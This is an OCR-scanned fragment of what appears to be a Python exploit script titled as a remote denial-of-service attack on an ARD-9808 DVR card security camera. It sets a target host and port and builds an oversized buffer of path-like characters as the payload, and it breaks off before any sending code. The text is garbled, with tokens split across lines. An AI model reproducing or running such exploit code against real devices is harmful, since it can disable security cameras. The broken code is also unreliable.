
import
import
print
"--------------------------------
--------------------------------"
print
" ARD-9808 DVR Card Security 
Camera <= Remote Denial Of Service  "
print
" author: Stack                                                  
"
print
"--------------------------------
--------------------------------"
host 
=
"127.0.0.1"
port 
=
80
try
:
       buff 
=
"//.\\"
*
1000